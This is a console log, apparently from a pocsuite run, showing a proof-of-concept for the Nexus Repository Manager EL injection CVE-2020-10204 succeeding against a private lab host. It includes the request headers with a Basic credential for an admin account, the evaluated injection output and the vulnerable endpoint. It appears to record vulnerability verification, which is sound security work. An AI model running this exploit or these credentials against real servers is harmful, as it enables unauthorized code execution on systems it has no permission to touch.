 [12:57:59] [INFO] loading PoC script 'D:\repos\Poc\nexes-manager\CVE-2020-10204.py'
[12:57:59] [INFO] pocsusite got a total of 1 tasks
[12:57:59] [INFO] running poc:'Nexus3 EL injection' target 'http://192.168.85.129:8081'
{'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.
81 Safari/537.36', 'Authorization': 'Basic YWRtaW46YWRtaW4xMjM='}
Missing roles: [A1660]
1660
[12:58:00] [+] URL : http://192.168.85.129:8081/service/extdirect
[12:58:00] [INFO] Scan completed,ready to print
+----------------------------+---------------------+---------------------+-----------+--------------------------------
-----------+---------+
| target-url | poc-name | poc-id | component | version
| status |
+----------------------------+---------------------+---------------------+-----------+--------------------------------
-----------+---------+
| http://192.168.85.129:8081 | Nexus3 EL injection | Nexus3-CVE-2020-10204 | Nexus3 | Nexus Repository Manager OSS/Pr
o <=3.21.1 | success |
+----------------------------+---------------------+---------------------+-----------+--------------------------------
-----------+---------+
success : 1 / 1
[*] shutting down at 12:58:00